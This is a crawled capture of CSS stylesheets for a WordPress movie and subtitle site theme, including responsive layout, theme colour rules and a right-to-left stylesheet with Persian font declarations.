.pagination a,.pagination span{display:inline-block;vertical-align:top;margin:0 5px 5px;min-width:40px;height:40px;line-height:40px;font-size:1rem;font-weight:700;position:relative}
.pagination a:after,.pagination span:after{content:'';position:absolute;z-index:-1;left:0;top:0;width:100%;height:40px;border-radius:20px;opacity:.2;transition:.2s}
.pagination .current:after,.pagination .current:hover:after,.pagination a:hover:after{opacity:1;background-color:var(--clra)}
.pagination .current{color:#fff}
/*post-ratings*/img[src*="rating_"]{width:16px;height:16px;padding-left:18px!important;margin-left:0!important;background:url(img/star.svg) no-repeat}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}

/*=====<[08.0] - Responsive Web Design>=====*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*Tablet/Mobil max-width:62em*/
@media screen and (max-width:62em){
    .Header .Rght{position:fixed;left:-270px;top:0;height:100%;transition:.2s;z-index:10;opacity:0;box-shadow:0 0 20px rgba(0,0,0,.5);width:270px;padding:1rem;overflow-y:auto;overflow-x:hidden}
    .Header .Rght:before{content:'';width:100%;height:100%;left:0;top:0;box-shadow:0 10px 0 rgba(0,0,0,.5);position:absolute;z-index:-1;transition:.2s}
    .Header .Menu{margin:0 -1rem}
    .sub-menu>li{float:left;width:50%;font-size:.7rem}
    .sub-menu>li>a{padding-right:.5rem}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .menu-item-has-children>.sub-menu{display: block;max-height: 200px;overflow: auto;}
    .Login{margin-bottom:1rem}
    .MenuBtnClose{opacity:0;width:100%;height:100%;position:fixed;left:0;top:0;transition:.2s;visibility:hidden;z-index:9}
    .Tp-Wp.show .Header{opacity:1;top:0;z-index:3}
    .Tp-Wp.show .Header .Rght{left:0;opacity:.95}
    .Tp-Wp.show .Header .Rght:before{left:0}
    .Tp-Wp.show .MenuBtnClose{visibility:visible;opacity:1}
    .Body{padding:0}
    html[class]>body .Footer .MnBrCn,html[class]>body .MnBrCn .MnBr{border-radius:0!important}
    .Footer .Logo{padding-right:0;text-align:center}
    .Footer .Menu{margin-bottom:1rem}
    .Footer .Menu>ul>li{margin-bottom:.5rem}
    .Footer .Menu>ul>li>a{border-radius:20px}
    .Footer .Menu>ul>li>i.On+a{margin-bottom:.5rem}
    .Footer .Menu .sub-menu{border-radius:10px;margin-top: 10px;}
    .Footer .Menu>ul>li:last-child{margin-bottom:0}
    .ListSocial{margin-bottom:1.5rem}
    .TPost.D .Image{margin-bottom:.5rem}
    .TPost.D .Image img{border-radius:10px 10px 0 0}
    .TPost.D .TPMvCn{padding:0 1.25rem 1.25rem;box-shadow:none;background-color:transparent}
    .MovieListSldCn,.MovieListSld{position:relative}
    .MovieListSld{z-index:2}
    .MovieListSldCn:after,.MovieListSldCn:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;z-index:1}
    .MovieListSldCn:before{opacity:.1}
    .MovieListSldCn:after{border:1px solid transparent;opacity:.2}
    .TpRwCont>main{margin-bottom:1.2rem}
    .widget_categories>ul{margin:0 -5px}
    .widget_categories>ul>li{float:left;margin-right:5px}
    .Footer>.Container{padding-left:0;padding-right:0}
    .MovieListSld .Description{max-height: 100px;overflow: auto;}
}
@media screen and (max-width:48em){
    .widget_categories>ul>li{width:calc(50% - 5px)}
    .EpsdTb td.MvTbTtl{flex-basis:100%;padding:10px 0 0!important;font-size: .75rem;}
    .EpsdTb tr{display:flex;flex-wrap:wrap;position:relative;padding:10px}
    .EpsdTb td.MvTbImg.B,.EpsdTb td{padding:0!important}
    .EpsdTb td.MvTbImg.B,
    .EpsdTb td.MvTbImg.B img{width: 100%;}
    .EpsdTb td.MvTbImg.B .MvTbImg{display: block;padding-top: 56.6%;position: relative;}
    .EpsdTb td.MvTbImg.B .MvTbImg img{position: absolute;left: 0;top: 0;height: 100%;}
    .EpsdTb tbody{display: grid;grid-template-columns:repeat(auto-fill, minmax(160px, 1fr));align-items: start;}
    .EpsdTb td:first-child{padding:0;width:auto}
    .EpsdTb .Num{position:absolute;left:0;top:1.25rem;width:2rem;height:2rem;text-align:center;line-height:2rem;border-radius:2rem;background-color:var(--cont);z-index:1}
    .EpsdTb .MvTbPly{display: none;}
    .EpsdTb td+td{padding:0 15px 10px 0!important}
    .EpsdTb td.MvTbImg{width:auto}
    .EpsdTb td.MvTbImg img{width:120px;height:180px}
    .EpsdTb .Num{top:2rem}
    .LnksTb thead{display:none}
    .LnksTb tr{display: flex;flex-wrap: wrap;background-color: var(--cont);margin-bottom: 10px;}
    .LnksTb tr:last-child{margin-bottom: 0;}
    .LnksTb td:first-child{flex-basis: 100%;padding-top: 10px;}
    .LnksTb td{font-size: .75rem;padding: 0 10px 10px}    
}
@media screen and (max-width:34em){
    .TPost.Single .Description{font-size:.75rem;max-height:250px}
    .widget_categories>ul>li>a{font-size:.7rem}
    .MovieList.Rows{margin-left: -.25rem;margin-right: -.25rem;}
    .MovieList.Rows:not(.Episodes)>li{width: 33.3%;}
    .MovieList.Rows>li{padding-left: .25rem;padding-right: .25rem;}
    .MovieList.Rows .Title{font-size: .75rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
    .MovieList.Rows .Year{font-size: .65rem;}
}
@media screen and (max-width:24em){
    .Header .Rght{left:-235px;width:235px}
    .Header .Rght:before{width:235px}
    .widget_categories>ul>li{font-size:0;padding:0 5px}
    .widget_categories>ul>li>a{padding:0 0 0 10px}
}
/*Mobil min-width:34em*/
@media screen and (min-width:34em){
    .MovieTabNav .Lnk{margin-right:2.5rem}
}
/*Tablet min-width:48em*/
@media screen and (min-width:48em){
    .TPost.Single header{padding-left:200px;position:relative;min-height:280px}
    .TPost.Single .Title,.TPost.Single .SubTitle{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
    .TPost.Single .SubTitle{margin-bottom:10px}
    .TPost.Single .Image{position:absolute;left:0;top:0}
    .TPost.Single .Info{float:right;margin-top:10px}
    .VotesCn{float:left;margin-bottom:0;padding-right:20px;border-right:1px solid transparent;margin-right:20px}
    .TPost.Single .Info{float:left;margin-bottom:0}
    .ListPOpt{float:right;margin-top:5px}
    .MovieTabNav .Lnk{font-size:.875rem}
}
@media screen and (min-width:48em) and (max-width:62em){
    .Footer .sub-menu>li{width:33.33333333333333%}
    .TPost.Single .Description{margin-bottom:0;max-height:180px}
    .widget_categories>ul{overflow:auto;margin:0 -5px}
    .widget_categories>ul>li{float:left;width:calc(33.33333333333333% - 5px);margin-right:5px}
}
/*Desktops - min-width:62em*/
@media screen and (min-width:62em){
    *:before{transform:rotate(0);backface-visibility:hidden}
    *::-webkit-scrollbar{width:1.65em;height:1.65em;background-color:rgba(0,0,0,.1)}
    *::-webkit-scrollbar-thumb{border:solid transparent;border-width:.5em;background-clip:padding-box;border-radius:1em;background-color:var(--clra)}
    body *::-webkit-scrollbar{background-color:transparent}
    body *::-webkit-scrollbar-thumb{border-width:0 0 0 1.2em;border-radius:0}
    .Select-Season>nav::-webkit-scrollbar{background-color:rgba(0,0,0,.5)}
    .Select-Season>nav::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-width:.5em;border-radius:1em}
    .Header .Rght,.Footer .Rght{background-color:transparent;flex-grow:1}
    .Header .Rght,.Header .Container,.Header .Menu>ul,.Footer .Container .Container,.Footer .Menu>ul,.Footer .Rght{display:flex;align-items:center}
    .Header .Menu,.Footer .Menu{order:-1;flex-grow:1}
    .Logo{margin-right:2rem;flex-grow:0}
    .Menu>ul>li>a{line-height:90px}
    .Menu .menu-item-has-children{position:relative}
    .Menu .sub-menu,.widget_nav_menu .sub-menu{position:absolute;top:100%;background-color:var(--cont);border-radius:0 0 10px 10px;margin-top:-3px;border-top:3px solid transparent;visibility:hidden;opacity:0;z-index:10}
    .Menu .sub-menu{left:1rem;width:400px}
    .Menu .sub-menu>li{float:left;width:33.33333333333333%}
    .Menu li:hover .sub-menu,.widget_nav_menu li:hover .sub-menu{max-height:200px;opacity:1;padding:.5rem 0;visibility:visible}
    .Menu li:hover .sub-menu:hover,.widget_nav_menu li:hover .sub-menu:hover{overflow:auto}
    .menu-item-has-children>i{height:90px;pointer-events:none}
    .Menu>ul>li.current-menu-item>a{position:relative}
    .Menu>ul>li.current-menu-item>a:before{height:3px;left:1rem;right:1rem;bottom:0;content:'';display:block;position:absolute}
    .Menu>ul>li.menu-item-has-children>a:before{right:1.5rem}    
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{content:'';position:absolute;left:2rem;bottom:-5px;opacity:0;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;visibility:hidden;transition:.2s}
    .Menu>ul>li.menu-item-has-children:hover:after,.widget_nav_menu>div>ul>li.menu-item-has-children:hover:after{visibility:visible;opacity:1;bottom:3px}    
    .Search,.Login{padding:25px 0}
    .Search .Form-Icon{margin-bottom:0}
    .Search{display:inline-block;vertical-align:top;width:220px}
    .Login{float:right;margin-left:10px}
    .Body{padding:1.25rem}
    .Body .Content{border-radius:10px}
    .NoBrdRa .Body .Content{border-radius:3px}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.25rem}
    .TpRwCont>aside{width:340px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.25rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TPost.D{position:relative;width:100%;z-index:1}
    .TPost.D .TPMvCn{box-shadow:none;padding:1.25rem 45% 1.25rem 1.25rem;border-radius:10px 0 0 10px;z-index:3}
    .TPost.D .Image{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}
    .TPost.D .Image img{object-fit:cover}
    .TPost.D .Image:before{border-radius:10px;content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}
    .TPost.D .Image figure{padding-top:0;height:100%}
    .TPost.D .Title{font-size:1.875rem;max-height:62px;padding:0;line-height:1;margin-bottom:.3em}
    .TPost.D .Description{font-size:.875rem}
    .TPost.D .Description p[class]{opacity:1;font-size:.75rem}
    .TPost.C .TPMvCn{position:absolute;left:80%;top:50%;width:170%;max-width:270px;pointer-events:none;z-index:10;animation-name:zoomIn;padding:1rem 1.25rem 1.25rem;transform:translateY(-50%)!important;margin-top:-25px}
    .TPost.C .TPMvCn{animation:none}
    .TPost.C .TPMvCn:before{content:'';position:absolute;left:-9px;top:0;bottom:0;margin:auto;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
    .TPost.C:hover{position:relative}
    .TPost.C:hover .TPMvCn{display:block}
    .TPost.Single header{min-height:180px}
    .TPost.Single footer{margin-left:200px;position:relative}
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:37px}
    .Menu>ul>li[class*="AAIco-"]:before,.Menu>ul>li[class*="fa-"]:before{line-height:90px}
    .FullW .Body{padding:0}
    .FullW .Body .Content{border-radius:0}
    .FullW .Container{max-width:none}
    .FullW .Footer .MnBrCn,.FullW .Footer .MnBrCn .MnBr{border-radius:0!important}    
    .Footer .Menu .menu-item-has-children:after{display:none}
    .Footer .Menu .sub-menu{top:auto!important;bottom:0;border-top:0}
    .Footer .Menu .sub-menu{bottom:100%}
    .TpSbList .TPost.B .Title{font-size:.7rem;line-height:1.3;padding-left:7px;padding-right:7px}
    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{padding-right:160px}
    .TPost.Single.Episode .Select-Season{position:absolute;right:0;top:1rem;width:140px}
    .MovieListSld .swiper-slide{height:auto}
    .MovieListSld .TPostMv,.MovieListSld .TPMvCn,.MovieListSld .TPost{height:100%}
    .MovieListSld .TPost div.TPMvCn{display:flex;align-items:end;justify-content:flex-end;flex-direction:column;box-sizing:border-box}
}
main>.optns-bx .drpdn>.btn:not(.on){background-color: var(--clrd);}

/*=====<[09.0] - Theme Color>=====*/
/*Web Background*/body{background-color:var(--body)}
/*Content Background*/.Body .Content{background-color:var(--cont)}

/*General Color #1*/
a:hover,.widget_nav_menu>div>ul>li.current-menu-item>a,.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover>a,.widget_nav_menu>div>ul>li:hover:before,.Wdgt>.Title>span,.MvTbPly a,.comment-reply-link:before,.Title .Vmrls.ClA{color:var(--clra)}
.BgA,.Button:hover,a.Button:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,.ListSocial a,.AZList>li>a:hover:before,.TpMvPlay:after,.Button.STPb:hover,.widget_categories>ul li:hover,.TPostBg:before{background-color:var(--clra)}
.ClA,.Form-Icon input+i,.Form-Icon textarea+i,.Year,.SearchMovies label:before,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a:before,.comment-bodyp a,.SearchMovies .Form-Group input:focus+i{color:#fff}
.Search .Form-Icon input{border-color:var(--clra)}
@media screen and (min-width:62em){
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{color:var(--clra)}
}

/*General Color #2*/
.Menu>ul>li:hover:before,.Menu>ul>li.current-menu-item:before,.Menu>ul>li:hover>a,.Menu>ul>li.current-menu-item>a,.menu-item-has-children>i,p.Info>span.Vote:before,.TpMvPlay:before,.TPMvCn,.Button.STPa,.Description p[class]:before,.TPost.Single .Title,.TPlayer .Title strong,.MovieInfo .InfoList li a,.InfoList>li:before,.InfoList span:before,.MovieTabNav .Lnk.on,.MovieTabNav .Lnk.on:before,.ClB{color:var(--clrb)}
.ListSocial>li>a.Up,.Qlty,.Button.STPa:hover,.pagination a:hover:after,.Wdgt>.Title:after,.TPost .Top,.ListPOpt>li>a.Fav.On,.BgB{background-color:var(--clrb)}
.Button.STPa{border-color:var(--clrb)}
.Result,.TPost .Top>i:after,.TPost .Top>i:before,.MovieTabNav .Lnk.on:after{border-top-color:var(--clrb)}
.Result:before,.TPost .Top:before{border-bottom-color:var(--clrb)}  
.MovieTabNav .Lnk.on{box-shadow:inset 0 -3px 0 var(--clrb)} 
@media screen and (max-width:62em){
    .menu-item-has-children>i.On+a{color:var(--clrb)}
}
@media screen and (min-width:62em){
    .Menu>ul>li.current-menu-item>a:before{background-color:var(--clrb)}
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{border-bottom-color:var(--clrb)}
    .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{border-top-color:var(--clrb)}
    .tt-right .TPost .TPMvCn{left:auto;right:80%}
    .tt-right .TPost .TPMvCn:before{border-right:0;border-left:10px solid var(--cont);left:auto;right:-9px}
}

/*General Color #3*/
.Button,a.Button,button,input[type="button"],input[type="submit"],.AZList>li.Current>a:before,.Button.STPb.Current,.pagination span.current:after,.TPost .Top.Num1,.ListPOpt>li>a.Rep,.ListPOpt>li>a.Fav,.TPlayer .lgtbx-lnk:hover{background-color:var(--clrc)}
.TPost .Top.Num1>i:before,.TPost .Top.Num1>i:after{border-top-color:var(--clrc)}
.TPost .Top.Num1:before{border-bottom-color:var(--clrc)} 

/*General Color #4*/
body,.AZList>li>a,.MenuFt>ul>li>a,.TPMvCn,.pagination a,.TPost.C .Description p[class] span,.SearchMovies .Form-Group input{color:var(--clrd)}
.AZList>li>a:before,.MenuFt>ul>li>a:hover,.Button.STPb,.MovieListSldCn:before,.pagination a:after,.pagination span:after,.Wdgt:before,.Wdgt>.Title:before{background-color:var(--clrd)}
.MenuFt>ul>li>a,.MovieListSldCn:after{border-color:var(--clrd)}
.TPost.B .Title{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.TpMvPlay:before{box-shadow:0 0 0 2px #fff,0 0 10px rgba(0,0,0,.5)}.Body .Content{box-shadow:0 0 20px rgba(0,0,0,.05)}.TPostBg:after{box-shadow:inset 0 0 100px rgba(0,0,0,.5)}.TPost.Single footer{border-top-color:rgba(255,255,255,.2)}.MovieTabNav{border-bottom-color:rgba(255,255,255,.2)}.VotesCn{border-right-color:rgba(255,255,255,.2)}.Result,.TPMvCn{box-shadow:0 0 10px rgba(0,0,0,.1)}.CommentsList li li .comment-body,.Result,.TPMvCn,.widget_categories>ul li,.widget_nav_menu>div>ul>li.current-menu-item,.widget_nav_menu>div>ul>li:hover,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a+ul,input,select,textarea{background-color:var(--cont)}.Search .Form-Icon input:focus,.TpMvPlay:before{background-color:rgba(0,0,0,.4)}.TPost .Top:after{border-bottom-color:rgba(0,0,0,.4)}.EcBgA,.Header .Rght:before,.MenuBtnClose,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPostBg:after{background-color:rgba(0,0,0,.6)}.AZList>li.Current>a,.AZList>li>a:hover,.Button,.Button.STPa:hover,.InfoList span,.InfoList strong,.ListSocial a,.MenuFt>ul>li>a:hover,.MnBr .Menu>ul>li>a,.Qlty,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPost .Top.Num1,.TPost.B .Title,.TPost.Single,.TPost.Single a,.widget_categories>ul li:hover,.pagination a:hover,.pagination span.current,a.Button,button,input[type=button],input[type=submit]{color:#fff}.ListPOpt>li>a.Fav.On,.ListSocial>li>a.Up,.SearchMovies label,.TPTblCn th,.TPost .Top,.TPost.C .Description p[class],.TPost.C .TPMvCn .Title,.Wdgt>.Title,section>.Top>h1,.Title{color:var(--title)}a{color:var(--link)}.ListGall figure:after,.ListVids figure:after{background-color:#000}@media screen and (max-width:62em){.Footer .Menu>ul>li>a,.MnBr .menu-item-has-children>i.On+a{background-color:rgba(0,0,0,.2)}.Footer .MnBr .sub-menu{background-color:rgba(0,0,0,.4)}.Menu li[class*=AAIco-]:before,.Menu li[class*=fa-]:before,.MnBr .sub-menu a{color:#fff}}@media screen and (min-width:62em){.Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{box-shadow:0 0 10px rgba(0,0,0,.1)}.TPost.D .Image:before,.TPost.D .TPMvCn{background:linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);color:#fff}.Menu>ul>li[class*=AAIco-]:before,.Menu>ul>li[class*=fa-]:before,.TPost.D .Description a,.TPost.D .Title{color:#fff}}

--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css
body_size: 2621
content:
@font-face { font-family: Yekan; font-style: normal; font-weight: bold; src: url('fonts/iranyekanwebbold.eot'); src: url('fonts/iranyekanwebbold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebbold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebbold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebbold.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: 300; src: url('fonts/iranyekanweblight.eot'); src: url('fonts/iranyekanweblight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanweblight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanweblight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanweblight.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: normal; src: url('fonts/iranyekanwebregular.eot'); src: url('fonts/iranyekanwebregular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebregular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebregular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebregular.ttf') format('truetype'); }

body{font-family: Yekan}

.TPost.Single .Info {
    text-align: center;
}

.TPost.C .TPMvCn .Title,.TPMvCn .Title{
    text-align: right;
}

section>.Top>h1,section>.Top>.Title{
    margin-left: .5rem;
    margin-right: 0;
}
.widget_categories>ul li a{
    text-align: right;
    padding-right: 1rem;
    padding-left: 3rem;
}

.fa-chevron-right:before {
    content: "\f053";
}
.fa-chevron-left:before {
    content: "\f054";
}
#wp-comment-cookies-consent{
    margin-left: 1rem;
    margin-right: 0;
}

.Wdgt>.Title:before,.Wdgt>.Title:after{
    right: 0;
    left: auto;
}
.InfoList>li{
    padding-right: 1.2rem;
    padding-left: 0;
}

.InfoList>li:before{
    right: 0;
    left: auto;
}

.LnksTb th:first-child, .LnksTb td:first-child {
    width: 60px;
}

.TPTblCn td:first-child {
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child {
    border-radius: 50px 0 0 50px;
}

.TPMvCn .Description {
    display: grid; 
}

ul{
    margin-right: .9370rem;
    margin-left: 0;
}

ul ul{
    margin-right: .9370rem;
    margin-left: 0;
}

td,th{
    text-align: right;
}

.AF.Rows>*{
    float: right;
}

@media screen and (min-width: 62em){
.MovieListSld .TPost div.TPMvCn {
    align-items: start;
}
}

@media screen and (min-width:34em){
    .BF.Rows>*{
        float: right;
    }

    .MovieTabNav .Lnk{
        margin-left: 2.5rem;
        margin-right: 0;
    }

}

@media screen and (min-width:48em){
    .TPost.Single header{
        padding-right: 200px;
        padding-left: 0;
    }

    .TPost.Single .Image{
        right: 0;
        left: auto;
    }

    .TPost.Single .Info{
        float: right;
    }

    .VotesCn{
        float: right;
        padding-left: 20px;
        padding-right: 0;
        border-left: 1px solid transparent;
        border-right: none;
        margin-left: 20px;
        margin-right: 0;
    }

    .ListPOpt{
        float: left;
    }

}

@media screen and (min-width:62em){
    body *::-webkit-scrollbar-thumb{
        border-width: 0 1.2em 0 0 ;
    }

    .Logo{
        margin-left: 2rem;
        margin-right: 0;
    }

    .Menu .sub-menu,.widget_nav_menu .sub-menu{
        border-radius: 0 0 10px 10px;
    }

    .Menu .sub-menu{
        right: 1rem;
        left: auto;
    }

    .Menu .sub-menu>li{
        float: right;
    }

    .Menu>ul>li.menu-item-has-children>a:before{
        left: 1.5rem;
        right: auto;
    }

    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{
        right: 2rem;
        left: auto;
    }

    .Login{
        float: left;
        margin-right: 10px;
        margin-left: 0;
    }

    .TpRwCont>main{
        padding-left: 1.25rem;
        padding-right: 0;
    }

    .TpRwCont.TpLCol{
        direction: ltr;
    }

    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{
        direction: rtl;
    }

    .TpRwCont.TpLCol>main{
        padding-left: 0;
        padding-right: 1.25rem;
    }

    .TPost.D .TPMvCn{
        padding: 1.25rem 1.25rem 1.25rem 45% ;
        border-radius: 0 10px 10px 0;
    }

    .TPost.D .Image{
        right: 0;
        left: auto;
    }

    .TPost.D .Image:before{
        right: 0;
        left: auto;
    }

    .TPost.Single footer{
        margin-right: 200px;
        margin-left: 0;
    }

    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{
        padding-left: 160px;
        padding-right: 0;
    }

    .TPost.Single.Episode .Select-Season{
        left: 0;
        right: auto;
    }

    .TPost.D .Image:before, .TPost.D .TPMvCn {
    background: linear-gradient(to left, rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);
    color: #fff;
    }

}

.Form-Icon input,.Form-Icon textarea{
    padding-right: 2.5rem;
    padding-left: 0;
}

.Form-Icon input+i,.Form-Icon textarea+i{
    right: 0;
    left: auto;
}

.Rght{
    text-align: left;
}

.Menu,.Search,.Login{
    text-align: right;
}

.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{
    right: 0;
    left: auto;
}

.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{
    padding-right: 2.5rem;
    padding-left: 0;
}

.menu-item-has-children>i:before{
    left: .2rem;
    right: auto;
}

.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{
    padding-left: 1.5rem;
    padding-right: 0;
}

.Search .Form-Icon button{
    right: 0;
    left: auto;
}

.Result{
    left: 0;
    right: auto;
    border-radius: 0 0 10px 10px;
}

.Result:before{
    right: 2rem;
    left: auto;
}

.TPost .Image figure img{
    right: 0;
    left: auto;
}

.TpMvPlay:after{
    right: 0;
    left: auto;
}

p.Info>span{
    margin-left: .5rem;
    margin-right: 0;
}

p.Info>span:before{
    margin-left: .2rem;
    margin-right: 0;
}

p.Info>span:last-child{
    margin-left: 0;
}

.TPost.A{
    padding-right: 65px;
    padding-left: 0;
}

.TPost.A .Image{
    right: 0;
    left: auto;
}

.TPost .Top{
    right: -5px;
    left: auto;
    border-radius: 0 3px 0 0;
}

.TPost .Top:before,.TPost .Top:after{
    left: -5px;
    right: auto;
    border-left: 5px solid transparent;
    border-right: none;
}

.TPost .Top>i:before{
    border-right: 11px solid transparent;
    border-left: none;
    float: left;
}

.TPost .Top>i:after{
    border-left: 11px solid transparent;
    border-right: none;
    float: right;
}

.TPMvCn .Description p[class]>i{
    margin-right: 3px;
    margin-left: 0;
}

.TPMvCn>.Button.TPlay{
    margin-left: 5px;
    margin-right: 0;
}

.Description p[class]:before{
    margin-left: .4rem;
    margin-right: 0;
}

.Cast a{
    margin-left: 10px;
    margin-right: 0;
}

.Cast img{
    margin-left: 10px;
    margin-right: 0;
}

.Button.TPlay:before{
    margin-left: .5em;
    margin-right: 0;
}

section>.Top>.Button{
    margin-left: .5rem;
    margin-right: 0;
}

section>.Top>.Button:last-child{
    margin-left: 0;
}

.tpmvft a{
    margin-left: .5rem;
    margin-right: 0;
}

.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{
    right: 0;
    left: auto;
}

.TPost.Single .SubTitle .Qlty{
    margin-left: .3rem;
    margin-right: 0;
}

.VotesCn{
    padding-right: 50px;
    padding-left: 0;
    border-left-color: rgba(255,255,255,.2);
    border-right-color: unset;
}

.VotesCn .Prct{
    right: 0;
    left: auto;
}

.star-rating{
    direction: ltr;
}

.TPlayer iframe,.TPlayer embed{
    right: 0;
    left: auto;
}

.TPlayer .Title{
    right: 0;
    left: auto;
    border-radius: 0 10px 0 10px;
}

.lgtbx-lnk{
    left: 10px;
    right: auto;
}

.TPTblCn th:first-child,.TPTblCn td:first-child{
    padding-left: 0;
}

.TPTblCn span img{
    margin-left: 5px;
    margin-right: 0;
}

.TPTblCn td:first-child{
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child{
    border-radius: 50px 0 0 50px;
}

.Comment.Wrt figure:before{
    left: -20px;
    right: auto;
    border-left: 10px solid var(--cont);
    border-right: none;
}

.comment-body{
    padding-right: 70px;
    padding-left: 0;
}

.comment-body .avatar{
    right: 0;
    left: auto;
}

.CommentsList li li .comment-body{
    margin-right: 20px;
    margin-left: 0;
}

.comment-reply-link:before{
    margin-left: 5px;
    margin-right: 0;
}

.comment-author{
    margin-left: .5rem;
    margin-right: 0;
}

.MovieTabNav .Lnk{
    margin-left: 1.25rem;
    margin-right: 0;
}

.MovieTabNav .Lnk:last-child{
    margin-left: 0;
}

.MovieTabNav .Lnk:before{
    margin-left: .5rem;
    margin-right: auto;
}

.ListCast figure>span>img{
    right: 0;
    left: auto;
}

.ListVids figure img,.ListGall figure img{
    right: 0;
    left: auto;
}

.TPTblCn td.MvTbImg{
    padding-left: 0;
  	padding-right: 10px;
}

.TPTblCn td.MvTbImg .TpTv{
    right: -8px;
    left: auto;
}

.TPTblCn td.MvTbTtl{
    padding-right: 10px;
    padding-left: 0;
}

.TPTblCnMvs th:first-child, .TPTblCnMvs th:nth-child(2), .TPTblCnMvs td:first-child, .TPTblCnMvs td:nth-child(2), .TPTblCnMvs td:nth-child(3){
    text-align: right;
}

.NoBrdRa .TPTblCn td:first-child{
    border-radius: 0 3px 3px 0;
}

.NoBrdRa .TPTblCn td:last-child{
    border-radius: 0 3px 3px 0;
}

.TPost.C .TPMvCn .Title .TpTv{
    margin-right: .2rem;
    margin-left: 0;
}

.TPost .Image figure figcaption{
    border-radius: 0 0 10px 10px;
}

.NoBrdRa .TPost .Image figure figcaption{
    border-radius: 0 0 3px 3px;
}

.TPost.B .Image .TpTv{
    right: 10px;
    left: auto;
}

.Wdgt.AABox .Title>i:before{
    left: 1.25rem;
    right: auto;
}

.TPost.Single.Episode header{
    padding-right: 0;
}

.TPost.Single.Episode footer{
    margin-right: 0;
}

.Season-Episodes .btn-nv-prev{
    right: 0;
    left: auto;
    border-radius: 30px 0 0!important 30px;
    padding-left: 12px;
    padding-right: 0;
}

.Season-Episodes .btn-nv-next{
    left: 0;
    right: auto;
    text-align: left;
    border-radius: 0 30px 30px!important 0;
    padding-right: 12px;
    padding-left: 0;
}

.drpdn .btn{
    text-align: right;
}

.drpdn .btn i{
    margin-right: 15px;
    margin-left: 0;
}

.drpdn .optnslst{
    right: 0;
    left: auto;
}

.news .pctr img{
    right: 0;
    left: auto;
}

.lnk-blk:after{
    right: 0;
    left: auto;
}

.plyrbg .play-video{
    right: 0;
    left: 0;
    padding-right: .25rem;
    padding-left: 0;
}

.plyrbg,.plyrbg img{
    right: 0;
    left: auto;
}

.plyrbg .plyr-op{
    right: 0;
    left: 0;
}

